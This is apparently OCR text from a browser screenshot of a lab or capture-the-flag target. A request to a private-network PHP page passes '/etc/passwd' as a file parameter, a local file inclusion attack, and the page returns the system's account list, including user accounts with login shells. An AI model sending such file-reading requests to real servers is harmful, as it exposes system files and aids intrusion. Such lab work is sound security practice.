 192.168.53.80/console/file.php?file=/etc/passwd
6
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
sheets Training Tools
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mahakal:x:1001:1001:,,,:/home
/mahakal:/bin/bash